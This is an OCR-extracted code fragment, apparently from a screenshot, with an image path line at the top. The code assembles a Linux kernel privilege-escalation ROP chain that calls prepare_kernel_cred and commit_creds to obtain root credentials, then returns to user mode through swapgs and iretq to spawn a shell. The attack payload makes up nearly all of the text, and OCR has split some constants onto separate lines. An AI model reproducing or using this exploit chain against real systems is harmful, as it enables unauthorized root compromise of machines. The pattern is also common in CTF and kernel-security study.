
    rop[i++] = pop_rdi_ret;

    rop[i++] = 
0
;

    rop[i++] = prepare_kernel_cred;

    rop[i++] = pop_rdx_ret;

    rop[i++] = 
8
;

    rop[i++] = cmp_rdx_jne_pop2_ret;

    rop[i++] = 
0
;

    rop[i++] = 
0
;

    rop[i++] = mov_rdi_rax_jne_pop2_ret;

    rop[i++] = 
0
;

    rop[i++] = 
0
;

    rop[i++] = commit_creds;

    rop[i++] = swapgs_pop_rbp_ret;

    rop[i++] = 
0
;

    rop[i++] = iretq_ret;

    rop[i++] = (
size_t
 )shell;

    rop[i++] = user_cs;

    rop[i++] = user_rflags;

    rop[i++] = user_sp;

    rop[i++] = user_ss;
